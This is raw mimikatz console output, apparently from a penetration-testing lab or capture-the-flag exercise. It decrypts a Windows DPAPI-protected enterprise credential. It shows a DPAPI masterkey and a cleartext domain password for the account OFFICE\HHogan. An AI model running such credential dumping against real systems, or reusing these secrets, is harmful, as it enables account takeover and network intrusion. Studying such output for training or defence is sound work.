 dwDescriptionLen   : 0000003a - 58
szDescription      : Enterprise Credential Data
algCrypt           : 00006603 - 26115 (CALG_3DES)
dwAlgCryptLen      : 000000c0 - 192
dwSaltLen          : 00000010 - 16
pbSalt             : 649c4466d5d647dd2c595f4e43fb7e1d
dwHmacKeyLen       : 00000000 - 0
pbHmackKey         :
algHash            : 00008004 - 32772 (CALG_SHA1)
dwAlgHashLen       : 000000a0 - 160
dwHmac2KeyLen      : 00000010 - 16
pbHmack2Key        : 32e88dfd1927fdef0ede5abf2c024e3a
dwDataLen          : 000000c0 - 192
pbData             : f73b168ecbad599e5ca202cf9ff719ace31cc92423a28aff5838d7063de5cccd4ca86bfb2950391284b26a34b0eff2dbc9799bdd726df9fad9cb284bacd7f1ccbba0fe140ac16264896a810e80cac3b68f82c80347c4deaf682c2f4d3be1de025f0a68988fa9d633de943f7b809f35a141149ac
748bb415990fb6ea95ef49bd561eb39358d1092aef3bbcc7d5f5f20bab8d3e395350c711d39dbe7c29d49a5328975aa6fd5267b39cf22ed1f9b933e2b8145d66a5a370dcf76de2acdf549fc97
dwSignLen          : 00000014 - 20
pbSign             : 21bfb22ca38e0a802e38065458cecef00b450976
Decrypting Credential:
 * masterkey     : 87eedae4c65e0db47fcbc3e7e337c4cce621157863702adc224caf2eedcfbdbaadde99ec95413e18b0965dcac70344ed9848cd04f3b9491c336c4bde4d1d8166
**CREDENTIAL**
credFlags      : 00000030 - 48
credSize       : 000000be - 190
credUnk0       : 00000000 - 0
Type           : 00000002 - 2 - domain_password
Flags          : 00000000 - 0
LastWritten    : 5/9/2023 11:03:21 PM
unkFlagsOrSize : 00000018 - 24
Persist        : 00000003 - 3 - enterprise
AttributeCount : 00000000 - 0
unk0           : 00000000 - 0
unk1           : 00000000 - 0
TargetName     : Domain:interactive=OFFICE\HHogan
UnkData        : (null)
Comment        : (null)
TargetAlias    : (null)
UserName       : OFFICE\HHogan
CredentialBlob : H4ppyFtW183#
Attributes     : 0
mimikatz(commandline) # exit
Bye!